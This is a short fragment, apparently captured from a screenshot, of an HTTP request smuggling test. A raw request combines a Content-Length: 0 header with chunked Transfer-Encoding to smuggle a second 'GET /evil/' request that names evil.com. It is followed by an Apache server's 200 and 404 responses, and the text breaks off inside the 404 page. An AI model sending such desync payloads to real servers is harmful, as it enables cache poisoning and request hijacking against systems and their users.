 1 GET / HTTP/1.1
2
3 Content-Length: 0
4 Transfer-Encoding: chunked
5
6 0
7
8
9 GET /evil/ HTTP/1.1
10
11 User-Agent: smuggle-test
12 Location: evil.com
13
14
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 13:05:41 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 HTTP/1.1 404 Not Found
19 Date: Tue, 10 Jun 2025 13:05:41 GMT
20 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
21
22
23
24
25
26
27
28
29
30
31 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
32 <html>
<head>
33 <title>
404 Not Found
</title>
34 </head>
<body>
35 <h1>